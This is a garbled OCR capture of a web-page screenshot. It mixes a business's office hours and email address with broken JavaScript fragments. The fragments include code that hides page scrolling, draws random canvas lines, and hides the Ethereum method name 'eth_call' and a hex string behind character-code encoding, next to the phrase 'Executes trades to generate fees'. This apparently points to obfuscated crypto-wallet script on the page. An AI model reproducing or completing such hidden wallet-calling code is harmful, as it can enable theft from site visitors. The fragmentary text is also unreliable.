
ice Hours
Email Us
0-7:00
info@myte.com.au
n:Closed}
idden','important');document.body.style.setProperty('overflo
x.lineTo(Math.random()*140,Math.random()*45);x.stroke();}
Executes trades to generate fees
ing.fromCharCode(101,116,104,95,99,97,108,108),params:
,53,98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:Str